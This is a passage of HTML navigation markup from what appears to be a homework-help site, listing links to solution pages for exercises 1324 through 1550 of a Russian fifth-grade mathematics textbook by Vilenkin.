href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1324.html">1324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1325.html">1325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1326.html">1326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1327.html">1327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1328.html">1328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1329.html">1329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1330.html">1330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1331.html">1331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1332.html">1332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1333.html">1333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1334.html">1334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1335.html">1335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1336.html">1336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1337.html">1337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1338.html">1338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1339.html">1339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1340.html">1340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1341.html">1341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1342.html">1342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1343.html">1343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1344.html">1344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1345.html">1345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1346.html">1346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1347.html">1347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1348.html">1348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1349.html">1349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1350.html">1350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1351.html">1351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1352.html">1352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1353.html">1353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1354.html">1354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1355.html">1355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1356.html">1356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1357.html">1357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1358.html">1358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1359.html">1359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1360.html">1360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1361.html">1361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1362.html">1362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1363.html">1363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1364.html">1364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1365.html">1365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1366.html">1366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1367.html">1367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1368.html">1368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1369.html">1369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1370.html">1370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1371.html">1371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1372.html">1372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1373.html">1373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1374.html">1374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1375.html">1375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1376.html">1376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1377.html">1377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1378.html">1378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1379.html">1379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1380.html">1380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1381.html">1381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1382.html">1382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1383.html">1383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1384.html">1384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1385.html">1385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1386.html">1386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1387.html">1387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1388.html">1388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1389.html">1389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1390.html">1390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1391.html">1391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1392.html">1392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1393.html">1393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1394.html">1394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1395.html">1395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1396.html">1396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1397.html">1397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1398.html">1398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1399.html">1399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1400.html">1400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1401.html">1401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1402.html">1402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1403.html">1403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1404.html">1404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1405.html">1405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1406.html">1406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1407.html">1407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1408.html">1408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1409.html">1409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1410.html">1410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1411.html">1411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1412.html">1412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1413.html">1413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1414.html">1414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1415.html">1415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1416.html">1416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1417.html">1417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1418.html">1418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1419.html">1419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1420.html">1420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1421.html">1421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1422.html">1422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1423.html">1423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1424.html">1424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1425.html">1425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1426.html">1426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1427.html">1427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1428.html">1428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1429.html">1429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1430.html">1430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1431.html">1431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1432.html">1432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1433.html">1433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1434.html">1434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1435.html">1435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1436.html">1436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1437.html">1437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1438.html">1438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1439.html">1439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1440.html">1440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1441.html">1441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1442.html">1442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1443.html">1443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1444.html">1444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1445.html">1445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1446.html">1446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1447.html">1447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1448.html">1448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1449.html">1449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1450.html">1450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1451.html">1451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1452.html">1452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1453.html">1453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1454.html">1454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1455.html">1455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1456.html">1456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1457.html">1457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1458.html">1458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1459.html">1459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1460.html">1460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1461.html">1461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1462.html">1462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1463.html">1463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1464.html">1464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1465.html">1465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1466.html">1466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1467.html">1467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1468.html">1468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1469.html">1469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1470.html">1470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1471.html">1471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1472.html">1472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1473.html">1473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1474.html">1474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1475.html">1475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1476.html">1476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1477.html">1477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1478.html">1478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1479.html">1479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1480.html">1480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1481.html">1481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1482.html">1482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1483.html">1483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1484.html">1484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1485.html">1485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1486.html">1486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1487.html">1487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1488.html">1488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1489.html">1489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1490.html">1490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1491.html">1491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1492.html">1492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1493.html">1493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1494.html">1494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1495.html">1495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1496.html">1496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1497.html">1497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1498.html">1498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1499.html">1499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1500.html">1500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1501.html">1501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1502.html">1502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1503.html">1503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1504.html">1504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1505.html">1505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1506.html">1506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1507.html">1507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1508.html">1508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1509.html">1509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1510.html">1510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1511.html">1511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1512.html">1512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1513.html">1513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1514.html">1514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1515.html">1515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1516.html">1516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1517.html">1517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1518.html">1518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1519.html">1519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1520.html">1520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1521.html">1521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html">1522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1523.html">1523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1524.html">1524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1525.html">1525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1526.html">1526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1527.html">1527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1528.html">1528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1529.html">1529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1530.html">1530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1531.html">1531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1532.html">1532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1533.html">1533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1534.html">1534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1535.html">1535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1536.html">1536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1537.html">1537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1538.html">1538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1539.html">1539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1540.html">1540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1541.html">1541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1542.html">1542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1543.html">1543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1544.html">1544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1545.html">1545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1546.html">1546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1547.html">1547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1548.html">1548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1549.html">1549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1550.html">1550</a><a 